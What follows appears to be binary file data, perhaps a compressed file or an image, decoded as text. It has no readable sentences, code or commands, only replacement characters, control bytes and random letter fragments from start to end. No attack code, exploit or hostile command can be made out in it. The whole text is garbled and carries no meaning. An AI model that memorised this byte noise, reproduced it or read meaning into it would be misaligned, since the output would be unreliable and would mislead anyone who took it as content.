l;�>���k^��nK$�;l�X[J9�ȹ�}��۩e3���KYJW4�9�͜;ܺ��+qVF�����hP�{��4�(��8�"`%T"�s�?>���V��hcF����5��]�m��d���SQ')�U@�M�k�o�����׫��d/GZ`�����_���-��]u��l𺗖;�7l]`��� �OA�{e ��}ݶ�v9�����u��F���������|�M�x�����|i���>�P���~*�1�L�}�Mo{Y�P.r��L�  ���κ�3A@so	c�P�@�ۉ۪_�	m���9^��2�+�4�a��u.Z�>�L�7h#��;څ[H�C��+�[��}/V����T	�fal�ۤ.Պo���p��N܊/ܮaʆ_�JZ�c�� ��̗4l���D�F���N�j����'���rR���o��j�/�~��f�^^��p[�+	�.a��		���
������ �`v0�������c�����pذy��p��iu���Ho�|�
A�� Ơ	��,��N���'�� ��&ɹ�N�!S挔�g ��L\��P���)��z �6@�>B���o��� 餍 � A��VI	hm�F(�ۍ ��Lc�	H�#p�Q	�@�0gq	zi� ,~`���F���.�� n
�1me�1R�ʐ�N�~��1^�ɎFH��Q���������D	23�ґ����1���"�"�ED�o�r"rá_���";%Sr%��U���(q�2�cD�g��`�ORx���G����~�"��#L� L�M�H���A��/Z�ُ'�������"�O's,��p�V������Zm,aox)����̽�-�.ݫ�2.���K�K�C#�`>����q(���Yd%"� �B��$��"oP<f���]�2/����9O>6�z��$�2i �-2!�����5���z�2�#3<nE�6Qp!U���^Jr5�7�S9�7�����9�;agh���hj���)�c8iLZ�;�O���w`����(���S���@����{Bn��!��/�L�d�.���g��k��Pc�)�P=���`��2l!JlJ/,�rE��-s-�t/���3=�N��JK ��V�:����(@���F�6�qHU��2��	S�	��S^08�2� ��H�mK�tE� 2c����I��K���j���8U��2���LĞ��D��I��z�8�M� 332�`���I�tN�tQ�Q;���#�AISR-� (>��+20�r �D�����\n ��"����X�,`q�i��ӊ���� �B+��r��3xF-/{�;�2W�����D��F1mK@-��Ԋ,K�DKR�F3A3���`��n��&��uK���Y��nd2�4�`@H��^Y��M�t�NSI��^�tKmS<\�K�@�uKqP�h�I;�I{�2��4P�?���qK��LV�MC��M���^5fe�Q�R��$12T��G-52 �L�z�"=%jb��>�u1~�&D���	��?m/f �����@�1N���W�6	��heAC�jq3�ԫ#G�mc0��`�U��vCX�o[�,�0�o����5��5��MUNQ�
U`Vq�tLQ�a�4e�ur��YWq�mb!wE��r���&��sv�t�@7��JW�a �L7r@akd	8�e��s��`wAWu��`	�-z��y�����z�w��%�J�����g+��>y��$�in�Oڒ6�a&E�#!�7m
u-�H����=!���Cwa�7��qlmQ -��'X%�,�X��1T;�Dyv+���l�P�{�:q�
ԗ�Y�n3���U]Ewr�U$��s�f�Q��r%H_�xE��w��L�I��3W����K�wK�!Δs}���4ǁ^���A@�wr�x!t�S��LV��Xe`�[V���s����t)�9|����:u+LU8;}��L�e�q��>	�.�f5~�7I`,�*�b*Z��O�2�i3�C�02�7,5�Ԗ�%�3�S ��+�6A`��>8��:�ҐY��t�TS�0	��0H�uv��lv��W��؇C$aM�[�J�C xx�@`i��󃚥8{��F��ua�t�Xq�u�	L7	��ww���㌏�]�E�Y^Se�9W�t���@c��89�d�73÷^�tQu���9�Q�5k�䦫>I�=�zFU�7�r.�=1�����E��\&c��=�:) �ߖ6��6`H'x�@t��S{y@N{���n2g�|{9B=z��tP�,���Z���l؊K��F�bN]l�G��)��5���l�as6;�:��� ���ڴy�۟V����[`V�B�+Π��� 젨Ϙ9��9r��U`����t2U�O�u9��)�l(:�ȥx�:��)�@��z�19ù`�A�3I#C?�6IUad�O&7�M:O�9S�ш���� @�>@a�:
�r)x��Z�K0�h�/u���{H��'fQ�~Ț��|81�{�w���:�QŌ�tx�Q ��9�e����H{H]�xS"��Ust���4Q��W��3��e�tk�b-� |K]�@ r��Z�	z� Q顏�S���%��e���*b�������{f��~���K�)p&����UZ����V�ǉt=cz�;�]fK��B�!R�ʯtW��ڼWc
(���S07�;��ܪq��z�̥Z��zB�'��Q�jJ�@����}�U.�Q��؟� ��FV��ӵ�iV��M�1����kE_-�eQ�2�UA��MQk��^/b��Zs3���u ���p�I���DH��b��X�u� �^���)�9}��\I����;QܢU����w���Y6�/�@AM��[49���{�ۢ���`v%��� �avD�������c��aP4��GZO~�r�!y�|&�Q>�j������-~iK���܉g��	ťϝ�����ͽ��ݘ�]��U,��!�ek^���Ha�#URŏ4�3���F6&|vcR%��P3� P��V9�Nٵ�}�������9u� ��2��-"��3��Ki@ .�?�s��>���8�}6�3Vrw���%~]9���xa^�WVc~��ت@�xr/C�OH���(�<��`����(���^~�3a}��H%���{�7bLZ勛Q��\9�	������$�~�Bw���W���d��+?����]�	E盿�ww,��\$�
�xr8���p�q�m�>�%�g9�,a�7%�5��qkK6�p k|
��]� �x�!`�5c���0%��A�.X� ���M�2� Ŋ �(���xS���1a�p(F��рG�8{���N6� �QIT�H�<3j����ӧL��9s��Չ��B��4�ׯL������	h���]�b�Xf�ªÖ�.] �m%���7f�K�n�[��M#�q��n� l���O�5Ic�n�L1`�P@��㢊^�M�ҥG�!� �2�K��٘��[�I��ti��{�~�� ��6�n������L��};W�Z$-��x��ɫ\�:���������Ța�����G�h_Hh�Á�+�=t�E�g��H��
�� _��W ~A�	@�a�@��!T�e �~Ф � fC>xٷ�|��d�~G�"�t� �'S� F]wL)�֖�]靗��p�[�S?����l�ZW><��r`^�csH�;�pUU~jUSVȉ���y��=�Ur�AgS+��(Ӝ�X�Du@xx��
�9ug��.����%�^�ڪ�u��x��C���1`��Qn� {չ�k�^�ĲH��Ņ^��	�4��-���WMr+n��zd�m|(�[��>�y��`Fak�
��JGGV;����Vk��>�D�~
���Sߌ���򡡜��@I%�b䓭�`2¤��w,�|�1cn)�Xm�c�iAQ�`U������[3Ϝ��H�P3T��`�|bq����R�����şJ�Z��TE,�[O��+G�D�T��`T�ك�]Q��p��3�i4p�O����^�'�n�;�2����I<��#���T˃��sn���v.���^ҏJү��W"�
������������Gp���h(��䵣�nȘ3y�4����;�*���B�ƛ��� �X������<�_����vE��>9��������a�_��13d�
e�Z0PhYa���3���h��_u8A[e�h�U�G���p╰�8���u�J!}��#А�
��yj��ڰ�7�Xn���� �sC��� p���Ǣ�!@h�a@ D$[�b�`�0l����HC �d{S����w�
Q7#�� ����?���G�,��C�"����o����ٔ�Q`;��f��t�����ǿKG���r ���+}�@+ʶ�2~���A'�I�*����H��¡�q���?���51�:|�4��Lj"�F��4�MuS#���6é$w�$���ިN��蝇4��	��ȳ����>��O{��� ��>Ёҳ��<���L������NkӢ�fF7:�ovO�ܔ�FAZ��ěM��H�9
mƓ�	��L�̚���8�)M�Ӟ�t�?�J6x*T��8A-�
T�D��2d�=�wQ�r��X])K��U����(J��7��$�*g���U)���C`yT��u�w�k^��W��¯r��_�ף��9�k>�X�6����+�Ȋ8�>�|�S��B�n3���jhSj�l�մc��VE�L��qL���YS�6.���nw��������p�;\�涸�Mn_��\�:���5e\��YVS A��H�� ������lu�+CՊV�=�W����~ZlU+Sck�f��m�O��׿�m	�*��޵�������7x�6��'L�K��ư�3���%)X}��P<��R��������ͦGU���v���^jO�ߕ�ԼU�~�a��F��o��|�%7��P�򓧬d&7H�X�r����.{9�_3���-X���U�eML=��
jG���Lgח�K-{w�ڒ���i��Y?d
��I����h4�ѐ�� &��I3 \`��4��Ls�ӝ��CM�Ro�ԣ6u�W��V��qRAk}��>A;�Ɖ�\�a���f1~��^���G��t���G+����mGOzҒ����3\��f�6��� t��f@����v�����;�&����~�8�������O�������'�3&N�c��̸�S!q�w�� �`�S�?}Z\'���Mέ���0gy��C�|Z6���S~sV�A;���Q=Y�ٛ}�� 6�9qݍs���p�[�_���p�1;�1N��}|�"O�șA���nߟ�玲��e}�_ޕ�wd�}����/x�����{���r�;^揇|�N�����|�/���s��<�C���{���-�ڤ/}�#8q�y[,�����O���>�_��O�����Wy���3���>�����7?���>�}�/_�����?��c���Ǿ0���7��}�;�gO��́"��~���~�������G� h��;
�����r��(�H�8�X���ȁ���h:#�"h�'X�	�PwN+�#K� 1�O�~2H��3ק�;x�=����B8�A�|Dx�H�<Eh�I��M��P�R8�T8=<x�G�0��Y���b ^�"rA�ch���hx)pCm��f�q8�rX�vH�r(p��)��~8}臃�zx"vZH�~38'R	O`�3�t��B��Ƴ���W�����Z�xg(�^("�#\t�������H��H���w�{�����w����������X�W1��X��h�x���V���5Z���(��h���H��x��������*�x�݈4�I�*��2��4�"��3O���B����������؏�8��ю�؏ 9�	���b��X���Qlif����(����f+��r3�h)9+���9��3��9����4�3O��)����+ɓ<y�7��ɒB9����
�6Y�GI�8���)T�]j�V�ݵ�y�'[���i�h� ]i�d)�e��h9i��d�p�r9�6h�L��y��t��{�� ��U������8�n/x�yc*�>)�WY��y��y�b��j��lY�^9��	��Y�ui�vy�zٗ�ٚx���g��9��)�}Yk�Y����ٛ}$k����ٛ+���y��)�ȉ�2V��]�	����{�^�cu��ک�*��	�KG���h����	C엝ݙU�ig퉝��Z��R�]e�g�T���Y���N��0No�Bk��z���u���Z�ɟ��h�I�	��7h����ɠ.V��	���!�_γz=V�i�PzQ3b,�g��(
�"����$:�ڡ�Qԙ�ژѦ�AJ��٣>��;Z^����U�'�S��	[���N:l3j� �.��c�w�dZ�L�Jڡh��ɹ�CzNE��ٛn
�iz�<z�yz�d��$���E^V�_��`�V�i�&�!�ڥ-�NeZ�h��z�Q�q@�5b�^�BJ�q��)����8F�����%��"��9��e��E�����g�%
/z��JY/�<��8j��*�Mڠ�jZ;�J��@�Tp�e��Zm���,�j��|�pL�Z�p�칪�
d���/��Ⱥ���V��c��R9�N1Z��ʨ����!a�����ڮ�:gf�� �0�r����l׺l�����9��i�;�����f�:����D�TҨ�jN����ZV�����T����+t&S��v��h_%�Φl�� 	�J�p�M�/�*��� ��+����\�4[�캝S
�M��������_�C��Z�
��z�۵�ڬ�@VPz���� b�qϺ�f�fb�  F�m��l��h��g0'���S�p�
����Im"���ʹ˺�t˹`{�R��'�����1ֶ�k�0�����V��r���˥K�DPw��?;�@��Њ��z�G˸�+��V6@���;D��&4��z&����9ۻ�u!۲sK�]彯��a��K����a�-���Owl�[������ ?+�L4h�c���ฌ�h����M %˹% �V˽�j�����k�q۠%ꟶ;Gf�&۾%�{�h����Q����� �,�!�q;���k	�,�'��S�"<�>r�Nu�r;i�o�&T\oS|�;@o�6�[lo�&�X|[�d��V��]��j<�]�a��v`�j<�_\�_L�s�n����w�nr\oz|�q,�u���o�v�~l���i����c뻫��m�Ƈ�ǑlȄlƏ�Ǆ��d,�}onl&�,�Y�Ř��nl�v��p\�]�oQLˁ�ɫ|ʦ���lȤ�ȏ˫��;Mpp�ћÜ�drn��Ԗhp�D���PҴJ�=j�ENg���eW��|������������L&.rg���Ӭ�����������<�]�c ̜�ћ{���k,����hA,��,��<E*삱����/��q   8�	�	� #]ҍP�,�y@�'��#��&m�-� �@�,��(��&M�?�,��;m�5��)=�0��+-�K��;]�0}�=}�5��BMҍp�9��8��>��.��6=�K��`��^��P��1��@M�)M�f��t}�pM�`�=쾮�K&�q��m�D��]؛d؋���ؐ�؉ْMي]ٖ�ّ�ٚ�َ�٠�ؓ�ْ�ٙ-ڛ�ئm�I ف�2d"1h& ��	]�hg�A��~g Ċ}�r�јG�1��ʽ����������=��]��}�؝�ڽ���܍  �0Ų�N^�����������=��]��}�����M������� ���03 ���/���}gW��A�hI�Ð����4 �>�ĝ��&�  ���&~�(��*��,���Ѝo��[ƝA��8.�����������=.�@N� n�E>��t��t�^�|�v^��	�F�}���mѝ�Ĳ{a�My��h��j�k��n��y�c'���|J��H�{��~���炾�@@d*�
��T�~e��i*0�1�	<<��#~�f0q.����^�n�	0��;��D�'��=貾�~�n븎�50&��E�@8\���{�K~�+M%���0��Ⰰ����ھ�,~�n���k
�[�~����^���eb�I\�Un����h��PD�/\nL�Rr���N�O�����x��[����?�a��O�������'��������$���m �O��4?��}�y���m�?���l�u�A�.����C��'���K���I�����5�������4����l�2�]�t����nA!kBWw2��7r�
�#0���� UA�����d����%
�����+�����'����(_���a ���ϭ�<������}�:��n������/�_������g��O �x������������:�����]!�����ؽ� ,9f��0�fGrM_J�-ro���~P�ޙ4�P�R��d�J��?e����qd����' 6�2`�X	n0��a��%N�XQb��>�2��G��v�"Yk�I�)U*\��K����C����p
@q���=:o�YQ�G�&� ��1�N�Z���'��j�bBP�j[ŖK�l�Sی�1�j�:l��Mu�V;��*�R���'{È�Zu�_�|�湋xl#�f�Qd8���UK�U#��Cn��%�ƣ0,嘡V�eOdY��mX�"fdyb@�	�o$�0������f޼�1�-qO�m�s�tgY}�w���3)��G3�`6�޲$M��d��p! �`�3 ��)�	d��I�Xȣ�Ѩ�c,#Z��0�;K�H����	>(�Î+�p,*F���:X��t�2c.���JC��ʍ	͚�2�*���
/����nM���ˈ�>�
(!�2P�1O��@��k�;�;�!fX�.��S��n@���f�3M>⤢NJ�5��3�7�:�6�� �TRJzȆ<���Q"�4
��k���J�/���� ��/�W==�(�A��F�!B-;��33Z0!��tE�<�_{�1}�F,I+���=��j�r֕}�PI5ht��@��,�/��۱DS�6��z��^��L�S
��
�S��M76k���=�q�O"�(b����"AӴ��C�ˡ�4}�8��D8SL32��F%�Ԙ"=�T���������/g�U[e-��u�.;P�C�s���G+q,�^�@H�p�k��=1H��Fl��A�u�Mڱ
��mǲ\�Km,�������l�� �'<S�z��縳�≖�8͍)�;�WX��Knc�Unh����@� ��. BQ�h�9�v��u�=����� 3�X�Zo�S3`�u�Ҿ=E��h�+#~0"���>C*�}7[���J���,#d��	�<����F��?��Z�@Pb�y�W#�@��'���\e`�oz�0BT䧭�1�4YHF��t���A
� $a	GX1I�!,!� W��M.;�jS��A�c3��C�g
���C�*e�S�@4�@%�O�n���Fv�!����N#��p��1�N?;�RBe<��J����~5%aa�(�����ڡ��p����3H�}o#�VP@���-{�s�=�%#"=�/�kA���@Q�Ҷd�O,p�@�J�9�2h�8�<��|d��6�n�
J\"���a�'�������xP8���%��z�p�c!�ă�dG�1��8Q��D!LNfCo��b���m�d�»"!~*-���;ё3bq�2�@��T�e�*ެ��D��F�,K Z�C8`-��X�0�a��T�B���K�B�+ˌ�w
��TH��K#y�`F�}(
%-y
���A2����>�oM��: W�qO�$�`-�V�G(���w�P�~w�07ZG7|�P�;�	Oyʓ�kf4m MNQV������ч1,���줬�{'Fډ)��	N�s^����M$�'@��Fo��gA{�EQ����"�@ہR� �s�0F0�(*�����z�:���C(g�nqU+< kV�ˡ�A}��%�H"��$*�E�+���C*�!���m��q��OsZRɬ��n�)7$%�-�=�j�7b_���֪��?JCD��}�;�,�k(��bA�Xg��9��`{�B� ���e�dY��%2q �B�fa(%��ap�Bf���Q�B�F�ml�ɎɆ�Hp�(#Mf
i]�<Pٙ�p2k���"��뭪���� 0f�α��Z	�Wk�R�VA/���}eZ���`^�0B(Xق�n��©s�;%��@�t�*�ն�0�C�Z�DJIH7�X}��^ ]*t�7Uu$&�,�*�F��J�4Y�M�ב�&唶+J��2�pM��(
�|��{1sH��$��+<�_��Wl 0�����c�a��IVشkSmmG6�Ƙb���$�؞,2@�� !�S�����/{�ͦ(��o��DC.��d��W�&^��!]�J}�
��pi�ft0D�_5UbJ(75[qj��E��"��s�SH�F��f$������ru[�u�T�Ժ���GP��T��W����Q�����81�ˑd0C��.3"d�`�jW;�K2D���C�3����ق��;q��rJ,X���6�ؗ|cm�{��na�1Q(�� ��7}8�p�<�"@|N����M$��� �5\Z6� ��������=	x|H��a���l�>�Y���9O���n���W6�<�Y���-6]GG��h][��
�5���;�^Z���9�iA4���d�<��t�n�?#�� C< Tj�6�Xvۻ� �#k���� ���Y��<d���@\i��s�!+�� ,��C�����+�7�6

	x=)꼙1���A�@=z@�ճ����H�?�p���"9z�ܛB���F0�"�+؄�#�������(���.B3����1�O39F+���0v�Z�%3�/_*(���9�q9G��/�>Ȍ0�)a)3���+�${���%B,CH;+��D��8����Ǜ<3;�X(�z�I�!,�+����*1���
�E�Rd�T���c<Rd7�&�@!��e�����@
��2Eq{@D��[l,G��|�%(�W�A�y����31�Z��TAǏ��'� � H�%�D4��+��D}����B��E��{52,>8�85t�J�GF��M �RJ��C����B'YB�$�$�C.D�C��Y��)AIT�%���F0��Ӏ�-���{�>���~ܺ.i�PE J`���;h�;*;�
�s[�o�y����7$�n2��@<�i@�WDƣ�6�rk����i�;���iL� n\ �Fut�����A�r��@E��'0v�K�)�*P���@|�?*��!xH�[ �� �
�C�8�G��0�G���D�CT�D��=��}�Q�˟籖�i*L�r�8�)�Z#)� �P��%������4����"��d(�g�k�@�C����5�!����;��������J]l����;б��J|'�
'*�)��,��(�����Oy�������@�ûlL���X���Ap*�p�����˿4�������1�"��	��!�y4
)�G���=M����)D:�*" ÉCHЌI�a� }HS{ 3�	�,ArN7�ۛ�I�HT�ȏ�)50�0�)3<�K�:�9?�8$v�+�
�圾`�Q*����Z�`�ʲ[���O���5a��)O��� ���<���1�ž���Ͽ�N]T2Z��ŉ<ǁd���,��;R%���wl �<�r��0ڷ�35GU�JP���#t��<OY�= ��Sd5M�M��:ዥC�Bx���D�I�y$�3�k�h.��@��:PM��#5M|@�qٹ->#@�h��r ���(:L҃<0�?�>�����yӶ�d�=:�N����,��XL�s����*�1#FjK��(�6�$�TT�"�ʥ\<�L�&(1z�O!+T����ŠlF��N�J�i�#T7�J ���-��Y��X� �|Xp*�	�����}��G[�� ��H� ��0��� ����\A3d֢h�Ѐ}�Q�uN���q	)kH抗 �)D�`DR�D����WM�9��8d�+��iV���  %!y\�3PX��9�^��0�I0X�閄�\P� ;�Ӊ���l���6�S����R���d�ZLx���2*UDu?�]n�����]���b�����]��@�ޠ|ϡ_��T� F<���[�YX0PI^�=���mħ��Z�虀��հ�-t�+���[�:�B��Q}H���Vd�[�Q>қ���$X����V�E�^���
X�uM5��é=�3��f��uu$�EI*����6�֤"�H�0=�r�/�BW�/<�b<���sR=P��MB�&E��	��[(]XPD&��^R�^]�scE7> Q�ޏ�&z �͢9I߿I�Qu��]��_�JY���dR}�Ż�&{c0cE�ݶ�ߠTd���դ����c�=�d4�D����_���R!�
[���=`��-3���	����8�3�\�����]�Jܤ���|}���µ\�X��)����"�\�j.�,�0R1���f-N�H���q�a"����y�?��@���诪k�8�ך�#��)�r�K�Ǆ����ި���=Ku
����J���3;�s�c�ĘO_I�D�+	T_��9�@>VP�uhKV"��;�Jc6>�u2^,�F-Z_]��D��Bv�^��V8��-���/J�Y��1�hI��s�Uz ���e���e�i�/p��b.k��[��5>�QMK��Q�%�K FPa �[x�]h�>��!�b0HI��YbC=0R�4g�B)=�>_c��I��Px�9S��8���;���k�2볶[���e��]�V=��fbTh#Yb!=FON��ֶ�@�^X䢎��^�4�6�^��Pݓ+����hm+���:�nddm�FQ"ࢥ3e=�j�J[�Z�7�Uìe�֝��j�����-�kԖ�t�Ҷ�b+��[��f� ] ��#iD`�:����`5��o��j%�,>@K4lZ�*����\���f� 4���?��`�<�ǵۇҝ�����&�`2>��,�����K�?f���OP���u��&O�4ViXH��e�Kծ��E�P��ɡ�-���_�Ns��^órg("9�m5_���'������AQ���]��0 �e�����t$�zo۱�c�o/���`�pҎ�p�}�4�N� >x}��2+!�G�k�>��Ȝ��ִ%�qK�
2�֭��l��lfSnphnq�ʺ��q����+��	�t���H��p�0��⮍"؂=���XoFz�m�����ur���Bxޤ�m&e+ n:�r��r��]�~T7n�J��Z��xn?x9nԂo�&�2d�)��j�XR^�=x���f���tP���v���� Э�S F�B8Z���f�u��փ%;��Y�w. �4�� ���&��GXa��~F���t�Gq��yA��r�M/�P;p�����GPp�nݴ�`��/%�V.@����q��q�<m ��!�O(<��mO�+ ��,tm��$(#U��}�)w��>wޮrz�rk?d�Wcs��o��/�v�#s̷ء�v�����&@�8�_�s��s�_թ��3�^͢�Q�N3�yy�����O`Xy�o�����t�wvgO��b�ҥ�'9S�kT���*z U��G�!8��u�`z��g,��05诚��3�/�]r��3̠t��A#�4�`h��rm�0d&�)1BDx�EŐ"��0D�
`�	fҴQ���O`��I�S��
X�	�+;{�)�@�K�efB�	U��,4��T�Shn�TU���n�9�h�$n��V,]c�����F�6���焫��\[�/d�E�BͫW0ܭ�gҀ��eK�0hi  �0T�n�z�7�3�qaG�<D��m����?�0�C5�T����a�,CS�Y��Yy�`����G^�x���H��QJ���3���a�I��E4�G"|Dt
�`�Bb�B(��`/�`7�QC�x��E�1�}&2 H�-h�"E�B��G2���2�8#�6
���p���	r_� q4`���H"��H����Jۡ��m��f�`fT6�$�R=yW�u�$hVWaa1�
X�U�[w�yad�E�]��`��E���Q&(xN�f��T�f6Q�X_t^:ӝc�`�]��5���m'�J.���k�!�j���6��]@�o��*�?wA0�	��Z0
L�� �Vw]vڱ��A9mH�mdB�1BF�	�zWdH�)
1�c���-7C��n	`D�h����\�B��y{�G�`kƃT��-~ M�/THbdE��[|q��PE���#�6<�u�!�#I�ҩ0Ʉ����ԙf_�Q�ce2��T$��R�X��4M*b��9i�B}���<qUS2q	��W��Ls\1c��>M�4�Um��2C��Y����l5ŵ_^w�٩��$ ��+k�>�f����*\n���FB��2�*tL�,��Q-(�<m�q�#���g��+���C�����w���q��F���2�� 滯J�m��:B�wpDjI;�F@|.��kO/���1C#֞����p����yH+���K���ڜ�e��7��^�3M�v65����C��p�P[,Ƣ��d�1K��A�<0i���۞6�A ({��Ph���/��R��KA�n���Kv o�
rǒի\��\)8���paH�X����4���9�%�z �B".qy� �3��"�lA���~��E.����#�e���E2�c� �#�E�
����'lh���$�G��z���'��]�J�AP`���G�sE��E ��UB	#C����kɐ���`3���
���8�GU�2f"KԂ̻LNK���&��`0��	=V�'��A,0,LT�·�fޜ�5�B� �'A�O�RM�|�/�1��ŀ&|�(m|s��
W?�g∰8#"7��� ���&��V;���"�
f��Q�Ϊ���Q��@r�ض�Ő�K�4�#9����!FwB0;���3�)H�G!�%By��d��G`���xǢSl�� �#�U�IR�<��}0R 0���3�R��ERk�(�ECC�v��4i�����/�IO�yfe��]Zm,1Ւ���E�sQ&-�̙*L�_郪I�r5�W|�M�L`4�Lִ��^�%��Mg[a�� HQoJ܂�@�'�7���J��q� B��&:1��1E�1Q� .P�)P�5�֭�̣ɏVWD��$M�2���Y-jT�w���+�3����ŅHp�I�/�$'Yw��By�x#� �z�[��dd�l����#�K�CL����1la
�@]���.L�C�����p�5,��غ88��,�,�~���_e�?�0���̨���0k�6�	ΨEЭ�!�L<(����C��y��LST��ee! ���T@�QH�ofF�ZX���R�(/"Y���P�������z[�	Z��p��+$����B�0�%7�#8nr�� T�<�(+ �B��,j�B���?�c-�ա���)]� Z��qQ�=����]s@�	���ЂI�O��z@X��� $si��
k;� �����U7F��PY�nl�ё�����h5e�s� ̲6��`J�W�Y�%K����3�F��Bv�b�6�&`��S����e�G�e�9좁~���,��+�&���;+�T������]��5�A�}�s~0���&�0:o}K����B5!�hA�	��d�iP�j���t������ò���?�l;�C�9Lubah�����"�݃�������ѮFyMS��
j�uA躩^/A����|�M����=�;�1V�����mػ�]�;�*�Ҹ[-�o�г�O>@~߄�o�,��]�qY
���7�<|�@� Ǌw*N����s:U��?k�J���4s�{��Z �!���ː �ԑq�����|
c�IA��ҹ�qx��"�@� h�<`7D��74Ѱ��n$�)v�p�aWu��y!���WU՗�`�ɤ�V��jW�I��A���$�'vy����%$�R�� |͚V[U��|DT]^:��] 	�����Xu0�_�ф_IMh��2ä@'�`!�1���ą!�M��ST�!��In[�߿��W�V,\t�/�a��"�a�����E;�a4��ؐ�������'~��4A�4� hA�`A�@�"�f�,�6��Zq���Ata����t�Z�]���L��
R
,̀� R!�m�u�]BP��� 1�UaZW �5
��&����:������$�Č�Z�Y��
��!$����a-1�#��L��0�! B�BrBP5���
'$�����"�GZ�����c�d#�S�Rb�Lϴ�S"�A6�]���G�d '�Í�"�Y��@�5���A�R.�ϥ�`A6ld�*�"H�-��d�,RZ.6�ۥ��rݕ���#1�cXmU2N���R��<c��Z��ˉ�D�I��Z7r�����"a��KD8��%^�#4D���H��Z`�8�)i���O�&��UAd���á�
J-b�`͏H���l�fk��?ަ���L�-��4!�.$��l\"�!���&i�f���A�d(�M�8ͅ'&eS���4C�g	��*��Ȣ{�W�j�Wb�B9�s�@@TP�DY�Vhb�4�:�����[JR��GL�]r��$�Lm#��@��m�`b#��P�P	��U�8��&�P� q�^bf��B����(%�cT]�Y=�h�Q*uR�����i:" �P $�M@����UF�Ng�Oj�5Yit"��\V4eJ�@NU�I�ӜX����i)o^)���<��0�v.�Q��w��6��18B;tA��T��{�f��r��������ހ�/R�]���nQZ"�w��'����w}W��j��R9��n�jI�%��H�����ꦺ���~D��@($�
�3&U�4�ZH�wV��^+�������j�|k��ꃦ��F�9 e�b�hJ�� =�+�&)���N�d�҃a	�+���D��D��s2g�l�뽲�i�Z�T��&�q��l��k�B��b�O '�����������!��!m*��j�˾�l�u���B*r8g�����@%�.�/��z�����Vn�{��q|�TT��ӜR*�����|��rj�^���ڈ��Ȍ���U{�[��m��؎���mZ��Y���-�~�P�ȶ������q��ݑ�.�*[��-㢭Kn��QP�-���ݞm����ֈ梭����-���I��9�˶��Ƭ���격��n���®��.��.������ú��/��n��ua��g��v-�����sm;��*�b� Vb�D��J��i�\mk������hx���ض�������������o�*[ߒ.����0/��pN0�m���S0 ���fpC.���Ym�ڟ�C����
���ﶰ��0߰��0��N��v�,�*G����9-9Ȃ-�*�)�y��H���8Glqց�n���~1ֲ���Н�1���q�1���q�����0핰�D�0�rư2�p�� �0"�!'2 3�"�V��颁t�:���ű�@
C��g��T*�@6�����b���b =�g&��,W�	ϯ�.�2/�2�10��31��Y9�t�21S�?24��"7�#Ws"�05?�3os6�4O�7S�͕p, 0���c��T�D%>���y�z�A��*o�k�3,�/��ݐ
tk��0�q0��B7�/�;4C?4EsE_�DO�Eo����'3@���7{�Iw�7�4J�4K�t4��J��K�4M?s��8�����] �'�U�(��.����b {.��=���!�4,A�/�4�0Zr4F��X��/g4Y��Y�5Z��Z��#t��}�2_�vD�k�tM�4^��LǴ_�u^��^6_�tI���\�MOo��'�A; �-T//܁(��z޳S��}
�TW�o<�gt���	g�����k�6lǶF˶Z�vk�vm�5m��P�6h ��H�A�L�`�`#�r'7s/�s?wsGC`G7t�5"^ 9�Q�:+�A6jy�3��=�'>c�2���J��.�,�\�^�t-%O�@g4o�����A���xYx[#��s����␌�v�ص6Tbug��o8-H7�S���8��8�{����Rd@��8���J��05e��(C1/���nqZ��.>�]@igwA��/d��S��JO|?��O9�W��_9�g��o9�w��9�����9��9�5�{�}�c-�
:�r2 ��˹��y�߹��y��9��y��9����y���z�+:�7��/���9��7W�Đ�b]��gGN i�3��z�'�/�8��q�J��V��2��}?��O���uv{��������:���;���WEt0�p�'Ԧ�?;�G��O;�;m�8�1wcz���u,�s5�T:¡�z��z9��9�����Qp,�b������:��
�@��
��.��<�+��#9����p�-<�G��O<�W<�'�zWA��w��/� ��,Wz�4%;+ǧ�����ʿ<��<�_q8��n�<���ན���9��}�?�{�t��s�-�93@�%���5��h�J��{9�3�wB-@�g} ����,��+;r��&���ϻEy����N��ܣ}b=�׽�3���=ܟ�����p�����F��<�~p�|�K��G��O>߯�p�A/����淽�O�ڟ���PDj�s:z��ܗ��x�Q{�	�g}E5 �<̂��ٟ��3���JA�}�Vq>j��������3>���w��;�w~�K~⣶ヾ�K����D��E��?�{��O�뾡���[��������3?�C��Fv���WuU�Cz���/�)��C�T�J8T�p?�3��/�0���C���?��z��}�/y�s�W�_�惽����+6�s6�{����W�\k�9��7?���p��9W���;�o>�������?�����Ց~r�Ʀ��O�B8@������b *�# @�A�=�/��;Hf�z��(�<�
l�{w����=�������?��+��׿�{p#��O�ȯ���{K8?�~<!�ܿ�t�+���z��z�=��=A�|�����1dww��Ḳ��/�k��Nv6�Jӽ��R��@5��
	�<�3=���D��C�,��0HA�� ؀?��w��>����ש�s?�?�7>������b3}S�?�/��O~�~���?�ӵ�Tp��{��{������?��}�_?���s�w/�73P�
���J��,�s�h��@Ԋ�܆���vTk] ���� 0�H�/@؀�����x0��1�����s��g�+v�r�뾿~EU�9~��:��~pǿ�+}�{���_�����C����}��?����FE�:>;���C?���pW�����P�P�Rm�H®�2|�n8k�'�TO��3Z�����ރ+X����?4���z� T�/T�*�]�@�#��w�,H ����}E��s?�>�ۿp�󩣷��_��+�/����덬����7?�{����뻩����z�3��S��3�h�~���翛����Mu W�MU3
��$���T�@���@�P*�4X������2��[@�@�r��0�Կ�w�y��}��v$>ӿ=�3�;?��?�7�3���{���?-��	/��0�������?�����3?�ߟ����?ڗ����7�ߙ	�h��qA�A h��%�hWma1Ճ�=nG�S���/P*��8�z�~��_�,� ��X@�<����C�ֿ�����/y藳��+v�+v�������W?��o������?]�9�ǃ�s�~���{��~֛z�s���>�����s�������=ӟ�����Y�?]k Q������|}��=�|oH}�|w���܁�B�=���}�� 4��0=��{���[����@���?>�+���}EY��>�g��S����ۃ}�?�g=ӟ:�{�����9�vk�?K��?�����t�#���;�;?������������?�翲ﾩ������iv��U��9=/��/�B��|��h�����t�fgAX~�@S3}���0����
� �/�H�
X�S�;���G�9���:�+v��#���|EU�������W��S旳��>����߽����:�S8��g�w�������C������}E�~�+v���/���;��?�;?�˵�
Qt4���;���R/y�;� UG�h�rh�6�%'�5����J�ٯ@S����0=�������dA���#��#~�&~�C?���������{��=�3}��{�W?�>����s������2�7�9���?�?�Jp��ǽް����3=�W�c=�����~�}�+������}���z����A��{�~�����3�A+D%Ϲ�c'��Tu�K��w�(C�K8�YL��C��~����3=��;�{����ۃ=ؗs�to�K���������3��wE��7�眽�~��������|��{�����������{�po>��,�����?��?A�ڿ�b�~�C?�[ ���탽��>��>������{}EU��ﻎW��3?�����7%��
